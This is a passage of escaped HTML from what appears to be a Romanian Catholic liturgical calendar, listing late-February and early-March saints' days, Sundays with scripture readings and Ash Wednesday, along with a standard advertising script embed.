initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; 